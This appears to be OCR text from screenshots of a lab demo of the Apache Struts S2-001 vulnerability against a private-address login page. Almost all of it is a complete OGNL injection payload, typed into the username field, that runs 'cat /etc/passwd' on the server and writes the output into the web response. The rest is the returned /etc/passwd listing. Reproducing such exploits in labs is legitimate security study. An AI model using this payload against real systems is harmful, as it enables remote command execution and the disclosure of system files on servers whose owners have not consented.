 S2-001
不安全 | 192.168.10.10:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: %{ #a=(new java.lang.Proce
password:
Submit
%{
#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"cat","/etc/
passwd"})).redirectErrorStream(true).start(),
#b=#a.getInputStream(),
#c=new java.io.InputStreamReader(#b),
#d=new java.io.BufferedReader(#c),
#e=new char[50000],
#d.read(#e),
#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
#f.getWriter().println(new java.lang.String(#e)),
#f.getWriter().flush(),#f.getWriter().close()
}
S2-001
不安全 | 192.168.10.10:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false messagebus:x:104:107::/var/run/dbus:/bin/false